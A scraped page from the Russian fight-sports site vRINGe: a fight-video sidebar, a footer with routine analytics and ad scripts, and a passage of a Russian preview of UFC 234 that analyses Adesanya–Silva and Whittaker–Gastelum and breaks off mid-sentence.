            <div class="press-video-wrapper">
                <div class="press-video__item">
                    <div class="press-video">
                        <a href="/video/120681-video-boya-menni-pakyao-edrien-brouner.htm">
                            <img class="lazyload" data-src="/presize/175x0x117x0x85/upload/iblock/825/8253e8f926789d770247bb024b06ad34.jpg" alt="Видео боя: Мэнни Пакьяо — Эдриен Броунер" title="Видео боя: Мэнни Пакьяо — Эдриен Броунер"><span class="press-video__date">20.01.2019</span>
                                                            <i class="play"></i>
                                                    </a>
                    </div>                
                </div>
                <div class="press-video-info">
                    <div class="press-video__name"><a class="press-video__link" href="/video/120681-video-boya-menni-pakyao-edrien-brouner.htm">Видео боя: Мэнни Пакьяо — Эдриен Броунер</a></div>
                </div>                
            </div>
        </div>
                <div class="press-video__item">
            <div class="press-video-wrapper">
                <div class="press-video__item">
                    <div class="press-video">
                        <a href="/video/120684-video-boya-genri-sekhudo-ti-dzhey-dilleshou.htm">
                            <img class="lazyload" data-src="/presize/175x0x117x0x85/upload/iblock/2dc/2dc06e2ffe8dae61c70fbc29cccf5d23.jpg" alt="Видео боя: Генри Сехудо — Ти-Джей Диллэшоу" title="Видео боя: Генри Сехудо — Ти-Джей Диллэшоу"><span class="press-video__date">20.01.2019</span>
                                                            <i class="play"></i>
                                                    </a>
                    </div>                
                </div>
                <div class="press-video-info">
                    <div class="press-video__name"><a class="press-video__link" href="/video/120684-video-boya-genri-sekhudo-ti-dzhey-dilleshou.htm">Видео боя: Генри Сехудо — Ти-Джей Диллэшоу</a></div>
                </div>                
            </div>
        </div>
                <div class="press-video__item">
            <div class="press-video-wrapper">
                <div class="press-video__item">
                    <div class="press-video">
                        <a href="/video/120682-video-boya-badu-dzhek-markus-braun.htm">
                            <img class="lazyload" data-src="/presize/175x0x117x0x85/upload/iblock/076/07661e9235317929ed7cf7d3606134af.jpg" alt="Видео боя: Баду Джек — Маркус Браун, HD 720" title="Видео боя: Баду Джек — Маркус Браун, HD 720"><span class="press-video__date">20.01.2019</span>
                                                            <i class="play"></i>
                                                    </a>
                    </div>                
                </div>
                <div class="press-video-info">
                    <div class="press-video__name"><a class="press-video__link" href="/video/120682-video-boya-badu-dzhek-markus-braun.htm">Видео боя: Баду Джек — Маркус Браун, HD 720</a></div>
                </div>                
            </div>
        </div>
                <div class="press-video__item">
            <div class="press-video-wrapper">
                <div class="press-video__item">
                    <div class="press-video">
                        <a href="/video/120946-video-boya-adam-kovnatski-dzherald-vashington.htm">
                            <img class="lazyload" data-src="/presize/175x0x117x0x85/upload/iblock/af4/af49b13f2b7f7cf263a525530d8346bd.jpg" alt="Видео боя: Адам Ковнацки — Джеральд Вашингтон" title="Видео боя: Адам Ковнацки — Джеральд Вашингтон"><span class="press-video__date">27.01.2019</span>
                                                            <i class="play"></i>
                                                    </a>
                    </div>                
                </div>
                <div class="press-video-info">
                    <div class="press-video__name"><a class="press-video__link" href="/video/120946-video-boya-adam-kovnatski-dzherald-vashington.htm">Видео боя: Адам Ковнацки — Джеральд Вашингтон</a></div>
                </div>                
            </div>
        </div>
                <div class="press-video__item">
            <div class="press-video-wrapper">
                <div class="press-video__item">
                    <div class="press-video">
                        <a href="/video/121088-video-boya-sergey-kovalyev-eleyder-alvares-ii-hd-720.htm">
                            <img class="lazyload" data-src="/presize/175x0x117x0x85/upload/iblock/f92/f9277d77c81786307993e46350da3ca9.jpg" alt="Видео боя: Сергей Ковалёв — Элейдер Альварес II, HD 720" title="Видео боя: Сергей Ковалёв — Элейдер Альварес II, HD 720"><span class="press-video__date">03.02.2019</span>
                                                            <i class="play"></i>
                                                    </a>
                    </div>                
                </div>
                <div class="press-video-info">
                    <div class="press-video__name"><a class="press-video__link" href="/video/121088-video-boya-sergey-kovalyev-eleyder-alvares-ii-hd-720.htm">Видео боя: Сергей Ковалёв — Элейдер Альварес II, HD 720</a></div>
                </div>                
            </div>
        </div>
                <div class="press-video__item">
            <div class="press-video-wrapper">
                <div class="press-video__item">
                    <div class="press-video">
                        <a href="/video/120947-video-boya-kit-tyerman-khosesito-lopes.htm">
                            <img class="lazyload" data-src="/presize/175x0x117x0x85/upload/iblock/f9f/f9f42f5b0149ee73491d69eb5a52642d.jpg" alt="Видео боя: Кит Тёрман — Хосесито Лопес" title="Видео боя: Кит Тёрман — Хосесито Лопес"><span class="press-video__date">27.01.2019</span>
                                                            <i class="play"></i>
                                                    </a>
                    </div>                
                </div>
                <div class="press-video-info">
                    <div class="press-video__name"><a class="press-video__link" href="/video/120947-video-boya-kit-tyerman-khosesito-lopes.htm">Видео боя: Кит Тёрман — Хосесито Лопес</a></div>
                </div>                
            </div>
        </div>
                <div class="press-video__item">
            <div class="press-video-wrapper">
                <div class="press-video__item">
                    <div class="press-video">
                        <a href="/video/121095-video-boya-richard-kommi-isa-chaniev.htm">
                            <img class="lazyload" data-src="/presize/175x0x117x0x85/upload/iblock/c84/c847aa361a40115917be3bf97cf6abff.jpg" alt="Видео боя: Ричард Комми — Иса Чаниев" title="Видео боя: Ричард Комми — Иса Чаниев"><span class="press-video__date">03.02.2019</span>
                                                            <i class="play"></i>
                                                    </a>
                    </div>                
                </div>
                <div class="press-video-info">
                    <div class="press-video__name"><a class="press-video__link" href="/video/121095-video-boya-richard-kommi-isa-chaniev.htm">Видео боя: Ричард Комми — Иса Чаниев</a></div>
                </div>                
            </div>
        </div>
            </div>
    <div class="all_link"><a href="/video/">Все видео</a></div>
</div>
<div class="banner_right_300x600">
	</div></div>

<div class="clr"></div>


</div>

<footer><ul class="menu"><li><a href="/about/reprint/">Правила перепечатки</a></li>
		
			<li><a href="/about/advertising/">Реклама</a></li>
		
			<li><a href="/about/contacts/">Контакты</a></li>
		

</ul><div class="copyright">
Авторское право (С) 2002 - 2010 журнал "РИНГ" и (С) 2010-2019 интернет-журнал www.vRINGe.com.<br>Все права на материалы, размещенные на сайте, охраняются в соответствии с законодательством, в том числе, об авторском праве и смежных правах. Использование материалов, размещенных на сайте, без ПРЕДВАРИТЕЛЬНОГО письменного согласия ЗАПРЕЩЕНО. При любом использовании информации, размещенной на сайте www.vRINGe.com другими интернет-ресурсами, прямая гиперссылка (hyperlink) ОБЯЗАТЕЛЬНА</div>

</footer><div class="counters">
    


<table><tr><td><noindex><a rel="nofollow" id="orphus" target="_blank" href="http://orphus.ru"><img alt="Система Orphus" src="/images/orphus.gif" border="0" width="88" height="31"></a></noindex></td>

        <td>
			        </td>

        <td>
<!--LiveInternet counter--><script data-skip-moving="true" type="text/plain" data-type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t57.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></td>

        <td>
<!--bigmir)net TOP 100-->
<script data-skip-moving="true" type="text/plain" language="javascript" data-type="text/javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat bottom;"> </div><div style="font:10px Tahoma;background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b58_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b58_bottom.gif\') no-repeat top;"> </div></div></td></tr></table>');
}
//-->
</script></td>

        <td class="i-ua-container">

			<!-- I.UA counter --><noindex><a href="http://www.i.ua/" rel="nofollow" target="_blank" onclick="this.href='http://i.ua/r.php?80950';" title="Rated by I.UA"></a></noindex><script data-skip-moving="true" type="text/plain" language="javascript" data-type="text/javascript"><!--
iS='<img alt="i.ua counter" src="//r.i.ua/s?u80950&p105&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script><!-- End of I.UA counter --></td>
			<td>
				<!-- Top100 (Kraken) Widget --> <span id="top100_widget"></span> <!-- END Top100 (Kraken) Widget --> <!-- Top100 (Kraken) Counter -->  <noscript> <img style="" src="//counter.rambler.ru/top100.cnt?pid=6282178" alt="Топ-100"></noscript> <!-- END Top100 (Kraken) Counter -->
</td>
        </tr></table><style>
.trustlink {
  margin-top: 10px;
  font-size: 10px !important;

}

.trustlink ul {
  border: 0px !important; 

}

.trustlink li {
  font-size: 10px !important;
}
</style><script type="text/plain" data-skip-moving="true" data-type="text/javascript">

    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-43491456-1']);
    _gaq.push(['_setDomainName', 'vringe.com']);
    _gaq.push(['_trackPageview']);

    (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    })();

</script><!-- Yandex.Metrika counter --><script type="text/plain" data-skip-moving="true" data-type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter22154258 = new Ya.Metrika({
                    id:22154258,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    ut:"noindex"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="https://mc.yandex.ru/watch/22154258?ut=noindex" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>

</div>
	                            
<script src="/bitrix/templates/vringe_responsive/js/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" type="text/plain"></script><script type="text/plain">
    $(document).on('ready', function () {
        $.post('/counter.php', {'ID': 121173});
    });
</script><script type="text/plain" data-type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "e479f1ac2aad0a38d6bda88b847f6104"]); _ba.push(["host", "backend.vringe.com"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script><script async src="/bitrix/templates/vringe_responsive/js/html5.js" type="text/plain"></script><script defer type="text/plain" src="//dsnewsua.adocean.pl/files/js/ado.js" data-type="text/javascript"></script><script defer type="text/plain" data-type="text/javascript">
/* (c)AdOcean 2003-2016 */
    if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};} 
    ado.config({mode: "old", xml: false, characterEncoding: true});
    ado.preview({enabled: true, emiter: "dsnewsua.adocean.pl", id: ".lvlKtYiLUMSBRoBYDUT5J72A1N5DlJWeYRfbCt3EML.w7"});
</script><script type="text/plain" data-type="text/javascript">
	//<![CDATA[
	function addLink() {
	 var body_element = document.getElementsByTagName('body')[0];
	 var selection = window.getSelection();
	 
	 // Вы можете изменить текст в этой строчке
	 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> - Читать подробнее</p>";
	 var copytext = selection + pagelink;
	 var newdiv = document.createElement('div');
	 newdiv.style.position = 'absolute';
	 newdiv.style.left = '-99999px';
	 body_element.appendChild(newdiv);
	 newdiv.innerHTML = copytext;
	 selection.selectAllChildren(newdiv);
	 window.setTimeout( function() {
	 body_element.removeChild(newdiv);
	 }, 0);
	}
	document.oncopy = addLink;
	//]]></script><script type="text/plain">
    var bigResolutionBanner = "<!-- Copy and paste this code into banner place on the page. -->\r\n\r\n<div id=\"VuhfcDni\"><\/div>\r\n<script>(function(w,d,o,g,r,a,m){w[r]=w[r]||function(){\r\n(w[r+'l']=w[r+'l']||[]).push(arguments)};if(!w.ABN){a=d.createElement(o),m=d.getElementsByTagName(o)[0];\r\na.async=1;a.src=g;m.parentNode.insertBefore(a,m)}})(window,document,'script','https:\/\/xml.adbetnet.com\/libs\/b.js','ABNS');\r\nABNS('VuhfcDni', {id:1167099855});\r\n<\/script>";
    var smallResolutionBanner = "<!-- \/58302844\/SLDS_Vringe_Gorizont1_M -->\r\n<div id='div-gpt-ad-1536920362488-0'>\r\n<script>\r\ngoogletag.cmd.push(function() { googletag.display('div-gpt-ad-1536920362488-0'); });\r\n<\/script>\r\n<\/div>";
    var smallestResolutionBanner = "<!-- \/58302844\/SLDS_Vringe_Top_M -->\r\n<div id='div-gpt-ad-1536921121953-0' style='height:60px; width:468px;'>\r\n<script>\r\ngoogletag.cmd.push(function() { googletag.display('div-gpt-ad-1536921121953-0'); });\r\n<\/script>\r\n<\/div>";
    if (!window.matchMedia('(max-width: 1023px)').matches)
    {
        $(".top_banner_728_90").append(bigResolutionBanner);
    }
    if (window.matchMedia('(max-width: 768px)').matches) {
        $(".top_banner_728_90").append(smallResolutionBanner);
    }
    if (window.matchMedia('(max-width: 468px)').matches) {
        $(".top_banner_300_250").append(smallestResolutionBanner);
    }
</script><script type="text/plain">
        const bigBottomBanner = "<!-- \/58302844\/SLDS_Vringe_Gorizont -->\r\n<div id='div-gpt-ad-1536920324987-0' style='height:60px; width:468px;'>\r\n<script data-skip-moving=\"true\">\r\ngoogletag.cmd.push(function() { googletag.display('div-gpt-ad-1536920324987-0'); });\r\n<\/script>\r\n<\/div>";
        const smallBottomBanner = false;
        if(!window.matchMedia('(max-width: 468px)').matches)
        {
            $(".banner-bottom-through").append(bigBottomBanner);
        } else {
            $(".banner-bottom-through").append(smallBottomBanner);
        }
    </script><script type="text/plain">(function(d, s, id) {
						  var js, fjs = d.getElementsByTagName(s)[0];
						  if (d.getElementById(id)) return;
						  js = d.createElement(s); js.id = id;
						  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.6";
						  fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));</script><script type="text/plain">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script><script type="text/plain" data-type="text/javascript">
                        window.___gcfg = {lang: 'ru'};
                        (function() {
                        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
                        po.src = 'https://apis.google.com/js/plusone.js';
                        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
                        })();
                    </script><script type="text/plain" src="//userapi.com/js/api/openapi.js?98" data-type="text/javascript"></script><script type="text/plain" data-type="text/javascript">
                        VK.init({apiId: 3813293, onlyWidgets: true});
                    </script><script type="text/plain" data-type="text/javascript">
                        VK.Widgets.Like("vk_like", {type: "mini"});
                    </script><script src="/bitrix/templates/vringe_responsive/js/orphus.js" type="text/plain"></script><script type="text/plain" data-type="text/javascript">
    /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
    var disqus_shortname = 'vringe'; // required: replace example with your forum shortname
    
	var disqus_config = function () {
        this.page.url = 'https://vringe.com/mma/exclusive/121173-molodye-i-golodnye-lvy-predstavlyaem-ufc-234.htm';
        this.page.identifier = '121173';
        this.page.title = 'Молодые и голодные львы. Представляем UFC 234';
    };

    /* * * DON'T EDIT BELOW THIS LINE * * */
    (function() {
    var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
    dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
    })();
</script><script type="text/plain">(function(w,d,o,g,r,a,m){w[r]=w[r]||function(){
(w[r+'l']=w[r+'l']||[]).push(arguments)};if(!w.ABN){a=d.createElement(o),m=d.getElementsByTagName(o)[0];
a.async=1;a.src=g;m.parentNode.insertBefore(a,m)}})(window,document,'script','https://xml.adbetnet.com/libs/b.js','ABNS');
ABNS('aBSbZBGG', {id:1333254355});
</script><script type="text/plain">
        $('.video-vision-right').html('<iframe title="vRINGe Vision" class="vdd-element" width="290" height="180" scrolling="no" src="/video/frame.php"></iframe>');
    </script><script type="text/plain">
    $('.right_top_video_wrapper').slick({
        dots: false,
        vertical: true,
        slidesToShow: 3,
        slidesToScroll: 1,
        prevArrow: $('.press-video__prev'),
        nextArrow: $('.press-video__next'),
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    vertical: false,
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 640,
                settings: {
                    vertical: false,
                    slidesToShow: 2
                }
            },
            {
                breakpoint: 385,
                settings: {
                    vertical: false,
                    slidesToShow: 1
                }
            }
        ]
    });
</script><script type="text/plain"> (function (w, d, c) { (w[c] = w[c] || []).push(function() { var options = { project: 6282178, element: 'top100_widget', }; try { w.top100Counter = new top100(options); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//st.top100.ru/top100/top100.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(window, document, "_top100q"); </script><script async src="/bitrix/templates/vringe_responsive/js/lazyload.min.js" type="text/plain"></script><script async src="/bitrix/templates/vringe_responsive/js/jquery.mobile.custom.min.js" type="text/plain"></script><script type="text/plain" src="/bitrix/templates/vringe_responsive/js/slick.min.js" data-type="text/javascript"></script><script async src="/bitrix/templates/vringe_responsive/js/main.js?112" type="text/plain"></script><script async src="/bitrix/templates/vringe_responsive/js/responsive.js?111" type="text/plain"></script><script type="text/plain">
    "use strict";
    const version = 116;
    let fullCSS = document.createElement("link");
    fullCSS.rel = "stylesheet";
    fullCSS.href = "/bitrix/templates/vringe_responsive/full.css?" + version;
    document.head.insertBefore(fullCSS, document.head.childNodes[document.head.childNodes.length - 1].nextSibling);

    let responsiveCSS = document.createElement("link");
    responsiveCSS.rel = "stylesheet";
    responsiveCSS.href = "/bitrix/templates/vringe_responsive/responsive.css?" + version;
    document.head.insertBefore(responsiveCSS, document.head.childNodes[document.head.childNodes.length - 1].nextSibling);

    let slickCSS = document.createElement("link");
    slickCSS.rel = "stylesheet";
    slickCSS.href = "/bitrix/templates/vringe_responsive/styles/slick.css?" + version;
    document.head.insertBefore(slickCSS, document.head.childNodes[document.head.childNodes.length - 1].nextSibling);

</script><script type="text/plain" data-type="text/javascript">(function(){var f=false,b=document,c=b.documentElement,e=window;function g(){var a="";a+="rt="+(new Date).getTime()%1E7*100+Math.round(Math.random()*99);a+=b.referrer?"&r="+escape(b.referrer):"";return a}function h(){var a=b.getElementsByTagName("head")[0];if(a)return a;for(a=c.firstChild;a&&a.nodeName.toLowerCase()=="#text";)a=a.nextSibling;if(a&&a.nodeName.toLowerCase()!="#text")return a;a=b.createElement("head");c.appendChild(a);return a}function i(){var a=b.createElement("script");a.setAttribute("type","text/javascript");a.setAttribute("async","async");a.setAttribute("src","http"+("https:"==e.location.protocol?"s":"")+"://s.luxadv.com/t/lb204146_3.js?"+g());typeof a!="undefined"&&h().appendChild(a)}function d(){if(!f){f=true;i()}};if(b.addEventListener)b.addEventListener("DOMContentLoaded",d,false);else if(b.attachEvent){c.doScroll&&e==e.top&&function(){try{c.doScroll("left")}catch(a){setTimeout(arguments.callee,0);return}d()}();b.attachEvent("onreadystatechange",function(){b.readyState==="complete"&&d()})}else e.onload=d})();</script><script type="text/plain" data-type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('ofI1Z.bFgZ4rvUcqwcqdt_V13_jdgS7edHTCvZWoYPv.i7');
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = 
window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=arguments;};};
gemius_pending('gemius_hit'); gemius_pending('gemius_event'); 
gemius_pending('pp_gemius_hit'); gemius_pending('pp_gemius_event');
(function(d,t) {try {
var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
gt.setAttribute('defer','defer'); 
gt.src=l+'://gaua.hit.gemius.pl/xgemius.js'; 
gt.async='async';
s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');
//--><!]]>
</script><script src="//vadideo.com/nakladka_new/vddAdvEnc.js" type="text/plain"></script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ivwebcontent.telegram.org/contest/vringe.com/template16/issue6/result?url=https%3A%2F%2Fvringe.com%2Fmma%2Fexclusive%2F121173-molodye-i-golodnye-lvy-predstavlyaem-ufc-234.htm&hash=5551482b38252f5f54
body_size: 12486
content:
<!DOCTYPE html>
<html>
  <head>
    <meta name="robots" content="noindex, nofollow">
<noscript><meta http-equiv="refresh" content="0;url='https://instantview.telegram.org/'"></noscript>
<script nonce="md8TC0617l1V/6T4J1Iw+g==">
  window.parentOrigin = "https:\/\/instantview.telegram.org";
  window.currentUrl = "https:\/\/vringe.com\/mma\/exclusive\/121173-molodye-i-golodnye-lvy-predstavlyaem-ufc-234.htm";
  if (window.parent === window) window.stop();
</script>
<script src="https://ivwebcontent.telegram.org/js/instantview-frame.js?5" nonce="md8TC0617l1V/6T4J1Iw+g=="></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="/css/instantview-article.css?49" rel="stylesheet" />
    
  </head>
  <body><article><h1 data-block="Title">Молодые и голодные львы. Представляем UFC 234</h1><address data-block="Date, Author"><time>09 Feb 2019, 16:55</time> by <a rel="author" onclick="return false;">Дмитрий Мокин</a></address><p data-block="Paragraph"><b><a href="https://www.sherdog.com/events/UFC-234-Whittaker-vs-Gastelum-72011">UFC 234</a></b></p><p data-block="Paragraph">Впервые с апреля 2017-го Роберт Уиттакер подерётся с соперником, которого зовут не Йоэль Ромеро. Проведя два подряд тяжелейших 25-минутных боя с кубинским монстром, «Жнец», являющийся чемпионом UFC в среднем весе, в главном событии UFC 234 разделит октагон с Келвином Гастелумом. Последний находится на подъёме и в хорошей форме, поэтому есть основания считать, что его противостояние с Уиттакером станет весьма интересным. Кроме того, увидим в деле легендарного Андерсона Силву, который не дрался с февраля 2017-го. Соперником «Паука» будет набирающий обороты и перспективный Исраэль Адесанья.</p><p data-block="Paragraph"><b><a href="https://vringe.com/dossier/114720-israel-adesanya.htm">Исраэль «The Last Stylebender» Адесанья</a> (15-0) </b><br/><b>— vs — </b><br/><b><a href="https://vringe.com/dossier/63586-anderson-silva.htm">Андерсон «The Spider» Силва</a> (34-8)</b></p><p data-block="Paragraph"><b>Бой в среднем весе — до 84 кг</b></p><p data-block="Paragraph">Как всё-таки летит время. Оглядываешься назад и понимаешь, что в последний раз Силва владел титулом в 2013 году. Сегодняшний бразилец, которому, кстати говоря, уже 43 года, просто наслаждается тем фактом, что продолжает выступления в лучшем промоушене мира и остаётся конкурентным. Андерсон даже всё ещё входит в рейтинг лучших средневесов, хотя и находится на последней позиции в топ-15. В последнем поединке «Паук» прошёл Дерека Брансона (UD 3), хотя решение судей довольно спорное.</p><p data-block="Paragraph">Вообще, по поводу Силвы есть разные мнения. Одни говорят, что ему давно пора уйти, ведь идёт пятый десяток, а за плечами без преувеличения великая карьера, начавшаяся в далёком 1997 году, когда многих нынешних фанатов ММА ещё на свете не было. Бразилец заработал много денег, установил немало рекордов, длительное время владел чемпионским поясом в UFC, устраивал в октагоне настоящее шоу, но всё это прошло. Бои отгремели. Можно и нужно повесить перчатки на гвоздь.</p><figure data-block="Photo"><img alt="https://vringe.com/upload/medialibrary/78f/78fe48791b17a480fc0bd19752c14165.jpg" title="https://vringe.com/upload/medialibrary/78f/78fe48791b17a480fc0bd19752c14165.jpg" src="https://cdn4.telesco.pe/file/[base64].jpg" /></figure><p data-block="Paragraph"><i>Андерсон Силва</i></p><p data-block="Paragraph">Другие считают, что очень здорово по-прежнему видеть ветерана в восьмиугольнике, где Андерсон довольно неплохо смотрится и демонстрирует приличную физическую форму и кондиции для человека, которому 43, а в карьере хватало сложных поединков и тяжёлых травм. Позиция автора по поводу «Паука» нейтральная и находится где-то посередине двух обозначенных выше: если у Силвы есть желание и силы, то можно и повыступать ещё немного. Это его выбор. Но и решение в пользу ухода из ММА (хоть прямо сейчас) выглядело бы вполне логичным и уместным.</p><p data-block="Paragraph">Но если для Андерсона самое важное в карьере осталось далеко позади, то 29-летний Адесанья только взбирается на самый верх, находясь на сегодняшний день на 6-й строчке рейтинга. Этот новозеландец нигерийского происхождения не имеет поражений в карьере, а под баннером UFC провёл четыре схватки. Из всех бывших оппонентов Исраэля можно выделить крайнего – Дерека Брансона – забитого уже в первом раунде до ТКО. Если удастся одолеть Силву, то такой успех станет самым важным и громким для «Тёмного лорда», добавит ему бесценного опыта.</p><figure data-block="Photo"><img alt="https://vringe.com/upload/medialibrary/ee6/ee6fcb072f5a75ecd1f32a5ed2d33290.jpg" title="https://vringe.com/upload/medialibrary/ee6/ee6fcb072f5a75ecd1f32a5ed2d33290.jpg" src="https://cdn4.telesco.pe/file/[base64].jpg" /></figure><p data-block="Paragraph"><i>Исраэль Адесанья</i></p><p data-block="Paragraph">Очень часто происходит так, что фанаты, наблюдая за подающими надежды и непобеждёнными бойцами, успевшими порадовать красивыми выступлениями, начинают откровенно бежать впереди паровоза, пророчить завоёванные чемпионские пояса и вершины рейтингов. Пока Адесанья проявлял себя хорошо, справлялся со всеми, кто вставал на пути, но лучше слишком сильно не распыляться на комплименты и не делать спешных и основательных выводов про взятие Исраэлем титула. Ещё рано. Время покажет.</p><p data-block="Paragraph">Доводилось видеть мнения из серии «Андерсон встретится со своим клоном». Понятное дело, что не полностью, но в чём-то можно согласиться с подобными заявлениями. Суть в том, что и Силва, и Адесанья – техничные ударники с прекрасными рефлексами, отличающиеся разнообразием, точностью и изобретательностью. Оба умеют как действовать первым номером, так и эффективно вытягивать на себя, а затем проваливать и наказывать. К тому же, Андерсон и Исраэль немного схожи и по телосложению: оба высокие, пластичные, имеют длинные конечности.</p><figure data-block="Photo"><img alt="https://vringe.com/upload/medialibrary/509/509f566142c261547e8bdab00fa051eb.jpg" title="https://vringe.com/upload/medialibrary/509/509f566142c261547e8bdab00fa051eb.jpg" src="https://cdn4.telesco.pe/file/[base64].jpg" /></figure><p data-block="Paragraph">Вместе с тем, конечно, бразилец изношен несоизмеримо больше будущего противника. Это обстоятельство, плюс тот факт, что «Тёмный лорд» моложе на 14 лет, скорее всего, и сыграют ключевую роль. Да, Андерсон – умён и за долгие годы в ММА повидал многое, поэтому недооценивать его не стоит, но Адесанья – фаворит.</p><p data-block="Paragraph">Полагаю, что молодой боец окажется точнее, резче и переиграть его Силва не сможет, но точно потягается. Новозеландец – свеж, а бразилец уже бывал и в нокдаунах, и в нокауте. На руку Исраэлю, что он побольше: выше на 5 см и на 6 см превосходит в размахе рук. Не забывайте и про то, что Андерсон местами продолжает поясничать и работать с опущенными руками, что откровенно рискованно против таких бойцов, как Адесанья.</p><p data-block="Paragraph">Думаю, что новозеландец выиграет либо по очкам, либо КО/ТКО. Учитывая всё сказанное выше и явно высокую мотивацию Исраэля, остановимся на втором варианте.</p><p data-block="Paragraph"><b>Прогноз: </b>Адесанья ТКО</p><figure data-block="Photo"><img alt="https://vringe.com/upload/medialibrary/744/744f19ffd3c0c7e22ecf7b9236987324.jpg" title="https://vringe.com/upload/medialibrary/744/744f19ffd3c0c7e22ecf7b9236987324.jpg" src="https://cdn4.telesco.pe/file/[base64].jpg" /></figure><figure data-block="Divider"><hr></figure><p data-block="Paragraph"><b><a href="https://vringe.com/dossier/70588-robert-uittaker.htm">Роберт «The Reaper» Уиттакер</a> (20-4) </b><br/><b>— vs —</b><br/><b><a href="https://vringe.com/dossier/67892-kelvin-gastelum.htm">Келвин Гастелум</a> (15-3)</b></p><p data-block="Paragraph"><b>Бой за титул чемпиона UFC в среднем весе — до 84 кг</b></p><p data-block="Paragraph">Победитель шоу The Ultimate Fighter: The Smashes в 2012 году и обладатель титула UFC в среднем весе 28-летний Роберт Уиттакер уже на старте своего чемпионства попал в самое пекло, но выстоял и сумел добиться успеха. Иначе и не назовёшь два боя с кубинцем Йоэлем Ромеро. Роберт показал и интеллект, и технику, и стойкость, сумев пережить такие моменты, когда уже казалось, что Уиттакера ничего не спасёт от поражения нокаутом (вспомните второе противостояние с Ромеро).</p><p data-block="Paragraph">Подобные сражения в октагоне дают огромный опыт, а также закаляют характер. Роберт побил Йоэля в 